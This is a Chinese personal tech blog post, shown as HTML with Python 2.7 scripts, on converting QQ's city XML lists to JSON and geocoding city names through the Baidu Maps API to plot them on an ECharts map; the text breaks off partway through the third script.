

<file: temples/20190109/index.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>使用python采集全球省(州)、市、区(县)主要城市的坐标</title>
    <link rel='stylesheet' href='../../public/markdown.min.css' />
    <link rel='stylesheet' href='../../public/style.css' />
    <link rel="icon" type="image/png" href="../../public/images/icon.png" sizes="32x32">
    <meta name="description"
        content="个人博客网站，专注于分享技术知识，包括但不限于HTML5、CSS3、JavaScript、Nodejs、Linux、Python、Nginx、React、Vue、Angular">
    <meta name="keywords"
        content="个人、博客、技术、互联网、分享、笔记、前端开发、HTML5、CSS3、JavaScript、Nodejs、Linux、Python、Nginx、React、Vue、Angular">
</head>

<body>
    <header class="header">
        <div class="header-inner">
            <div class="header-title">
                <a href="../../">致力于分享与进步</a>
            </div>
        </div>
    </header>
    <main class="main">
        <div class="main-inner">
            <div class="content-item">
                <p class="content-title"><a>使用python采集全球省(州)、市、区(县)主要城市的坐标</a></p>
                <p class="content-createTime"><img src="../../public/images/date.svg" alt="date">发表于 2019-01-19</p>
            </div>
            <div class="content-description">
                <p>最近团队项目有个需求，将满足业务条件的城市在地图上标记出来，也就是实现一个简单的地图，然后用标记点展示部分城市。起初打算将echarts和百度地图API相结合，但是UCD反馈说不需要这么复杂，只需要有一个国家之间的大概轮廓，然后能展示城市名称就行。
                </p>
                <hr>
                <h3 id="h3-1-echarts-"><a name="1. 使用echarts画出地图上国家之间的边界轮廓" class="reference-link"></a><span
                        class="header-link octicon octicon-link"></span>1. 使用echarts画出地图上国家之间的边界轮廓</h3>
                <p>首先需要将全球213个国家和地区的轮廓画出来，<a
                        href="https://echarts.baidu.com/download-map.html">echarts</a>现在已经不提供geoJSON地图格式的数据文件供大家下载，所以只能在网上找了份别人共享的文件，然后根据echarts官网的<a
                        href="https://echarts.baidu.com/option.html#geo">地图绘制教程</a>,模拟一些城市坐标数据，就可以将其标记到地图上。这里就暂时不列出具体代码了，有兴趣的可以去官网研究地图实例。
                </p>
                <h3 id="h3-2-"><a name="2. 采集全球省(州)、市、区(县)主要城市的名称" class="reference-link"></a><span
                        class="header-link octicon octicon-link"></span>2. 采集全球省(州)、市、区(县)主要城市的名称</h3>
                <p>全球主要城市数量非常庞大，没法独自去收集，只能采取变通的方法。平时我们在使用QQ或者微信的时候，可以设置所在的国家和地区，通过网上搜索，发现腾讯QQPC端有国内版本和国外版本，可以在软件目录中的I18N目录下分别找到对应的的XML文档，有中文版的城市和英文版的城市。国内城市名称可以使用中文版，国外城市名称可以使用英文版。
                </p>
                <h3 id="h3-3-api-"><a name="3. 选取合适的城市坐标数据API采集接口" class="reference-link"></a><span
                        class="header-link octicon octicon-link"></span>3. 选取合适的城市坐标数据API采集接口</h3>
                <p>目前内部暂时没有全球主要城市名称和经纬度一一对应的数据，后台开发人员抱怨说网上找不到现成的数据，但是我以前用过百度地图部分API，查了下百度地图开发文档中的<a
                        href="http://lbsyun.baidu.com/index.php?title=webapi/guide/webservice-geocoding">地理编码</a>服务，无奈该服务只支持根据国内的城市名称查询对应的经纬度数据，不支持国外城市的查询服务(包括高德地图等国内服务商都不支持)，然后又去查阅了google地图服务和必应地图服务的开发者文档，最后决定使用<a
                        href="https://docs.microsoft.com/en-us/bingmaps/rest-services/locations/find-a-location-by-query">必应地图地理编码</a>服务(goolge地图服务需要绑定信用卡并且只免费一年),但是必应地图对国内的部分中文城市支持不友好，所以采取两套数据采集方案：<strong>国内城市坐标采集使用百度地图API</strong>，<strong>国外城市坐标采集使用必应地图API</strong>。
                </p>
                <h3 id="h3-3-python-"><a name="3. 使用python采集主要城市的坐标数据" class="reference-link"></a><span
                        class="header-link octicon octicon-link"></span>3. 使用python采集主要城市的坐标数据</h3>
                <p>内部提供的Python语法是2.7，暂时无法使用3.X版本，Python语法学习可以访问<a
                        href="https://www.liaoxuefeng.com/wiki/0014316089557264a6b348958f449949df42a6d3a2e542c000">廖雪峰的教程</a>，然后开始代码实现采集坐标。<br>1.首先需要将XML文档转为JSON数据格式文档
                </p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="com">#! /usr/bin/env python </span></code></li><li class="L1"><code><span class="com"># -*- coding: utf-8 -*- </span></code></li><li class="L2"><code><span class="kwd">import</span><span class="pln"> xmltodict</span><span class="pun">,</span><span class="pln"> json </span></code></li><li class="L3"><code><span class="kwd">import</span><span class="pln"> sys </span></code></li><li class="L4"><code><span class="pln">reload</span><span class="pun">(</span><span class="pln">sys</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L5"><code><span class="pln">sys</span><span class="pun">.</span><span class="pln">setdefaultencoding</span><span class="pun">(</span><span class="str">'utf-8'</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L6"><code><span class="kwd">with</span><span class="pln"> open</span><span class="pun">(</span><span class="str">'en.xml'</span><span class="pun">,</span><span class="str">'r'</span><span class="pun">)</span><span class="pln"> </span><span class="kwd">as</span><span class="pln"> f</span><span class="pun">:</span><span class="pln"> </span></code></li><li class="L7"><code><span class="pln"> str_xml </span><span class="pun">=</span><span class="pln"> str</span><span class="pun">(</span><span class="pln">f</span><span class="pun">.</span><span class="pln">read</span><span class="pun">())</span><span class="pln"> </span></code></li><li class="L8"><code><span class="pln"> str_xml </span><span class="pun">=</span><span class="pln"> str_xml</span><span class="pun">.</span><span class="pln">replace</span><span class="pun">(</span><span class="str">'&amp;'</span><span class="pun">,</span><span class="str">'&amp;#38;'</span><span class="pun">)</span><span class="pln"> </span><span class="com"># xml格式不能有"&amp;"符号 </span></code></li><li class="L9"><code><span class="pln"> doc </span><span class="pun">=</span><span class="pln"> xmltodict</span><span class="pun">.</span><span class="pln">parse</span><span class="pun">(</span><span class="pln">str_xml</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L0"><code><span class="pln"> f</span><span class="pun">=</span><span class="pln">open</span><span class="pun">(</span><span class="str">'encity.json'</span><span class="pun">,</span><span class="str">'w'</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L1"><code><span class="pln"> f</span><span class="pun">.</span><span class="pln">write</span><span class="pun">(</span><span class="pln">json</span><span class="pun">.</span><span class="pln">dumps</span><span class="pun">(</span><span class="pln">doc</span><span class="pun">)</span><span class="pln"> </span><span class="pun">+</span><span class="str">"\n"</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L2"><code><span class="pln"> f</span><span class="pun">.</span><span class="pln">close</span><span class="pun">()</span><span class="pln"> </span></code></li></ol></pre>
                <p>2.然后读取JSON数据，整理成国家—-省(直辖市、州)—市（区县）类型的格式，实现一一对应，比如中国—-重庆市—-万州区、中国—-湖北省—-武汉市</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="com">#! /usr/bin/env python </span></code></li><li class="L1"><code><span class="com"># -*- coding: utf-8 -*- </span></code></li><li class="L2"><code></code></li><li class="L3"><code><span class="pln">f</span><span class="pun">=</span><span class="pln">open</span><span class="pun">(</span><span class="str">'encity.json'</span><span class="pun">,</span><span class="str">'r'</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L4"><code><span class="pln">w</span><span class="pun">=</span><span class="pln">open</span><span class="pun">(</span><span class="str">'encity.md'</span><span class="pun">,</span><span class="str">'w'</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L5"><code><span class="pln">data </span><span class="pun">=</span><span class="pln"> json</span><span class="pun">.</span><span class="pln">load</span><span class="pun">(</span><span class="pln">f</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L6"><code><span class="kwd">for</span><span class="pln"> countryData </span><span class="kwd">in</span><span class="pln"> data</span><span class="pun">[</span><span class="str">'Location'</span><span class="pun">][</span><span class="str">'CountryRegion'</span><span class="pun">]:</span><span class="pln"> </span></code></li><li class="L7"><code><span class="pln"> w</span><span class="pun">.</span><span class="pln">write</span><span class="pun">(</span><span class="pln">countryData</span><span class="pun">[</span><span class="str">'@Name'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">'-----country-----'</span><span class="pln"> </span><span class="pun">+</span><span class="str">"\n"</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L8"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="str">'State'</span><span class="pln"> </span><span class="kwd">in</span><span class="pln"> countryData </span><span class="kwd">and</span><span class="pln"> type</span><span class="pun">(</span><span class="pln">countryData</span><span class="pun">[</span><span class="str">'State'</span><span class="pun">]).</span><span class="pln">__name__</span><span class="pun">==</span><span class="str">'dict'</span><span class="pln"> </span><span class="kwd">and</span><span class="pln"> len</span><span class="pun">(</span><span class="pln">countryData</span><span class="pun">[</span><span class="str">'State'</span><span class="pun">])</span><span class="pln"> </span><span class="pun">&gt;</span><span class="pln"> </span><span class="lit">0</span><span class="pun">):</span><span class="pln"> </span></code></li><li class="L9"><code><span class="pln"> </span><span class="kwd">for</span><span class="pln"> </span><span class="pun">(</span><span class="pln">state</span><span class="pun">,</span><span class="pln">stateData</span><span class="pun">)</span><span class="pln"> </span><span class="kwd">in</span><span class="pln"> countryData</span><span class="pun">[</span><span class="str">'State'</span><span class="pun">].</span><span class="pln">items</span><span class="pun">():</span><span class="pln"> </span></code></li><li class="L0"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln">state </span><span class="pun">==</span><span class="pln"> </span><span class="str">"@Name"</span><span class="pun">):</span><span class="pln"> </span></code></li><li class="L1"><code><span class="pln"> w</span><span class="pun">.</span><span class="pln">write</span><span class="pun">(</span><span class="pln">stateData </span><span class="pun">+</span><span class="pln"> </span><span class="str">'-----state-----'</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> countryData</span><span class="pun">[</span><span class="str">'@Name'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">'-----country-----'</span><span class="pln"> </span><span class="pun">+</span><span class="str">"\n"</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L2"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln">state </span><span class="pun">==</span><span class="pln"> </span><span class="str">"City"</span><span class="pun">):</span><span class="pln"> </span></code></li><li class="L3"><code><span class="pln"> </span><span class="kwd">for</span><span class="pln"> cityData </span><span class="kwd">in</span><span class="pln"> stateData</span><span class="pun">:</span><span class="pln"> </span></code></li><li class="L4"><code><span class="pln"> </span><span class="kwd">if</span><span class="pun">(</span><span class="str">'@Name'</span><span class="pln"> </span><span class="kwd">in</span><span class="pln"> cityData</span><span class="pun">):</span><span class="pln"> </span></code></li><li class="L5"><code><span class="pln"> w</span><span class="pun">.</span><span class="pln">write</span><span class="pun">(</span><span class="pln">cityData</span><span class="pun">[</span><span class="str">'@Name'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">'-----city-----'</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> countryData</span><span class="pun">[</span><span class="str">'@Name'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">'-----country-----'</span><span class="pln"> </span><span class="pun">+</span><span class="str">"\n"</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L6"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="str">'State'</span><span class="pln"> </span><span class="kwd">in</span><span class="pln"> countryData </span><span class="kwd">and</span><span class="pln"> len</span><span class="pun">(</span><span class="pln">countryData</span><span class="pun">[</span><span class="str">'State'</span><span class="pun">])</span><span class="pln"> </span><span class="pun">&gt;</span><span class="pln"> </span><span class="lit">0</span><span class="pln"> </span><span class="kwd">and</span><span class="pln"> type</span><span class="pun">(</span><span class="pln">countryData</span><span class="pun">[</span><span class="str">'State'</span><span class="pun">]).</span><span class="pln">__name__</span><span class="pun">==</span><span class="str">'list'</span><span class="pun">):</span><span class="pln"> </span></code></li><li class="L7"><code><span class="pln"> </span><span class="kwd">for</span><span class="pln"> stateData </span><span class="kwd">in</span><span class="pln"> countryData</span><span class="pun">[</span><span class="str">'State'</span><span class="pun">]:</span><span class="pln"> </span></code></li><li class="L8"><code><span class="pln"> w</span><span class="pun">.</span><span class="pln">write</span><span class="pun">(</span><span class="pln">stateData</span><span class="pun">[</span><span class="str">'@Name'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">'-----state-----'</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> countryData</span><span class="pun">[</span><span class="str">'@Name'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">'-----country-----'</span><span class="pln"> </span><span class="pun">+</span><span class="str">"\n"</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L9"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="str">'City'</span><span class="pln"> </span><span class="kwd">in</span><span class="pln"> stateData </span><span class="kwd">and</span><span class="pln"> type</span><span class="pun">(</span><span class="pln">stateData</span><span class="pun">[</span><span class="str">'City'</span><span class="pun">]).</span><span class="pln">__name__</span><span class="pun">==</span><span class="str">'list'</span><span class="pun">):</span><span class="pln"> </span></code></li><li class="L0"><code><span class="pln"> </span><span class="kwd">for</span><span class="pln"> cityData </span><span class="kwd">in</span><span class="pln"> stateData</span><span class="pun">[</span><span class="str">'City'</span><span class="pun">]:</span><span class="pln"> </span></code></li><li class="L1"><code><span class="pln"> </span><span class="kwd">if</span><span class="pun">(</span><span class="str">'@Name'</span><span class="pln"> </span><span class="kwd">in</span><span class="pln"> cityData</span><span class="pun">):</span><span class="pln"> </span></code></li><li class="L2"><code><span class="pln"> w</span><span class="pun">.</span><span class="pln">write</span><span class="pun">(</span><span class="pln">cityData</span><span class="pun">[</span><span class="str">'@Name'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">'-----city-----'</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> countryData</span><span class="pun">[</span><span class="str">'@Name'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">'-----country-----'</span><span class="pln"> </span><span class="pun">+</span><span class="str">"\n"</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L3"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="str">'City'</span><span class="pln"> </span><span class="kwd">in</span><span class="pln"> stateData </span><span class="kwd">and</span><span class="pln"> type</span><span class="pun">(</span><span class="pln">stateData</span><span class="pun">[</span><span class="str">'City'</span><span class="pun">]).</span><span class="pln">__name__</span><span class="pun">==</span><span class="str">'dict'</span><span class="pun">):</span><span class="pln"> </span></code></li><li class="L4"><code><span class="pln"> </span><span class="kwd">for</span><span class="pln"> city</span><span class="pun">,</span><span class="pln">cityData </span><span class="kwd">in</span><span class="pln"> stateData</span><span class="pun">[</span><span class="str">'City'</span><span class="pun">].</span><span class="pln">items</span><span class="pun">():</span><span class="pln"> </span></code></li><li class="L5"><code><span class="pln"> </span><span class="kwd">if</span><span class="pun">(</span><span class="pln">city </span><span class="pun">==</span><span class="pln"> </span><span class="str">'@Name'</span><span class="pun">):</span><span class="pln"> </span></code></li><li class="L6"><code><span class="pln"> w</span><span class="pun">.</span><span class="pln">write</span><span class="pun">(</span><span class="pln">cityData </span><span class="pun">+</span><span class="pln"> </span><span class="str">'-----city-----'</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> countryData</span><span class="pun">[</span><span class="str">'@Name'</span><span class="pun">]</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">'-----country-----'</span><span class="pln"> </span><span class="pun">+</span><span class="str">"\n"</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L7"><code><span class="pln">w</span><span class="pun">.</span><span class="pln">close</span><span class="pun">()</span><span class="pln"> </span></code></li><li class="L8"><code><span class="pln">f</span><span class="pun">.</span><span class="pln">close</span><span class="pun">()</span><span class="pln"> </span></code></li></ol></pre>
                <p>3.使用百度地图地理编码服务API采集国内主要城市坐标</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="com">#!/usr/bin/env python</span></code></li><li class="L1"><code><span class="com"># -*- coding: utf-8 -*- </span></code></li><li class="L2"><code><span class="kwd">import</span><span class="pln"> requests </span></code></li><li class="L3"><code><span class="kwd">import</span><span class="pln"> json </span></code></li><li class="L4"><code><span class="kwd">import</span><span class="pln"> re </span></code></li><li class="L5"><code><span class="kwd">import</span><span class="pln"> sys </span></code></li><li class="L6"><code><span class="pln">reload</span><span class="pun">(</span><span class="pln">sys</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L7"><code><span class="pln">sys</span><span class="pun">.</span><span class="pln">setdefaultencoding</span><span class="pun">(</span><span class="str">'utf-8'</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L8"><code><span class="pln">headers </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span><span class="str">"User-Agent"</span><span class="pun">:</span><span class="pln"> </span><span class="str">"Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36"</span><span class="pun">}</span><span class="pln"> </span></code></li><li class="L9"><code><span class="pln">proxies </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span><span class="str">'http'</span><span class="pun">:</span><span class="pln"> xxx</span><span class="pun">,</span><span class="pln"> </span><span class="str">'https'</span><span class="pun">:</span><span class="pln"> xxx</span><span class="pun">}</span><span class="pln"> </span><span class="com">#内网限制，需要使用代理</span></code></li><li class="L0"><code><span class="pln">url </span><span class="pun">=</span><span class="pln"> </span><span class="str">'http://api.map.baidu.com/geocoder/v2/'</span><span class="pln"> </span></code></li><li class="L1"><code><span class="pln">fr </span><span class="pun">=</span><span class="pln"> open</span><span class="pun">(</span><span class="str">"zhcity.md"</span><span class="pun">,</span><span class="str">"r"</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L2"><code><span class="pln">fw </span><span class="pun">=</span><span class="pln"> open</span><span class="pun">(</span><span class="str">"zhcitypoint.md"</span><span class="pun">,</span><span class="pln"> </span><span class="str">"w"</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L3"><code><span class="kwd">for</span><span class="pln"> line </span><span class="kwd">in</span><span class="pln"> fr</span><span class="pun">:</span><span class="pln"> </span></code></li><li class="L4"><code><span class="pln"> item</span><span class="pun">=</span><span class="pln">line</span><span class="pun">.</span><span class="pln">split</span><span class="pun">(</span><span class="str">'-----'</span><span class="pun">)[</span><span class="lit">0</span><span class="pun">]</span><span class="pln"> </span></code></li><li class="L5"><code><span class="pln"> </span><span class="kwd">params</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span><span class="str">'address'</span><span class="pun">:</span><span class="pln"> item</span><span class="pun">,</span><span class="pln"> </span><span class="str">'ak'</span><span class="pun">:</span><span class="pln"> XXX</span><span class="pun">,</span><span class="pln"> </span><span class="str">'output'</span><span class="pun">:</span><span class="pln"> </span><span class="str">'json'</span><span class="pun">}</span><span class="pln"> </span><span class="com">#ak需要自己去百度地图开发者平台申请</span></code></li><li class="L6"><code><span class="pln"> res </span><span class="pun">=</span><span class="pln"> requests</span><span class="pun">.</span><span class="kwd">get</span><span class="pun">(</span><span class="pln">url</span><span class="pun">,</span><span class="pln"> </span><span class="kwd">params</span><span class="pun">=</span><span class="kwd">params</span><span class="pun">,</span><span class="pln"> headers</span><span class="pun">=</span><span class="pln">headers</span><span class="pun">,</span><span class="pln"> proxies</span><span class="pun">=</span><span class="pln">proxies</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L7"><code><span class="pln"> pattern1 </span><span class="pun">=</span><span class="pln"> re</span><span class="pun">.</span><span class="pln">compile</span><span class="pun">(</span><span class="pln">r</span><span class="str">'"lng":([\d\.]+),'</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L8"><code><span class="pln"> res1 </span><span class="pun">=</span><span class="pln"> pattern1</span><span class="pun">.</span><span class="pln">findall</span><span class="pun">(</span><span class="pln">res</span><span class="pun">.</span><span class="pln">content</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L9"><code><span class="pln"> pattern2 </span><span class="pun">=</span><span class="pln"> re</span><span class="pun">.</span><span class="pln">compile</span><span class="pun">(</span><span class="pln">r</span><span class="str">'"lat":([\d\.]+)\}'</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L0"><code><span class="pln"> 